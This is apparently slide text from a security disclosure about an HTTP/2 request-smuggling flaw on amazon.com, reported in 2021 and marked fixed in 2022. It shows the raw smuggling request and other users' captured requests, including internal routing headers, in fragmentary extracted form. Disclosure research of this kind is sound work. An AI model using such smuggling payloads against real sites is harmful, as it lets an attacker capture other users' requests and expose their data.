 H2.0 on amazon.com
2021-10-26: Reported
<2022-08-10: Fixed
POST /b/? HTTP/2
Host: www.amazon.com
Content-Length: 31
GET /favicon.ico HTTP/1.1
X: XGET / HTTP/1.1
Host: www.amazon.com
HTTP/2 200 OK
Content-Type: text/html
HTTP/2 200 OK
Content-Type: image/x-icon
Your Lists Your Idea Lists Your Friends
Create a List List help
Shopping List Private
Default List
Shopping List Private
+ Invite
Send list to others ••• More
+ Add idea to List
Search this list
Filter & Sort
test3POST
/portal/rsp/search/query?
buildFin
test3POST /portal/rsp/search/query?buildFi
n
Added as an idea
"xyxPOST /gp/customer-
reviews/aj/private/reviewsGal
lery/get-image-gallery-assets
HTTP/1.1 X-Amz-SideCar-
Enabled: on X-Amz-Sidecar-
Destination-Host: http://us-
other-iad7.amazon.com:1080
X-Forwarded-Host
Item added October 26, 2021
Top search results
Move Delete
Edit comment, quantity & priority
POST /gp/customer-reviews/aj/private/
reviewsGallery/get-image-gallery HTTP/1.1
X-Amz-SideCar-Enabled: on
X-Amz-Sidecar-Destination-Host:
http://us-other-iad7.amazon.com:1080
X-Forwarded-Host: …